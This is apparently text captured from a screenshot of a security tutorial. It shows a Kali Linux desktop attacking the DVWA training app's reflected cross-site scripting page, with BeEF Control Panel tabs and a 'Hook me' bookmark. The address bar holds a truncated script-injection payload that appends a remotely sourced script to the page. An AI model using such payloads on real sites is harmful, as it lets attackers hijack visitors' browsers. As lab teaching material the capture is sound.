 Places
Tue Mar 24, 1:09 PM
I AM A NIGHTHACKER
NIGHTHACKING.COM
root@kali: ~
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) – Iceweasel
Damn Vulnerable W...
ext%2fjavascript'; bf.src = url; document.body.appendChild(bf);})();<%2Fscript>#
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Hook me
ORACLE
Java
1995-2015
20
YEARS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
[BeEF Control Panel - ...
Damn Vulnerable We...
root@kali: ~
[Untitled Session - O...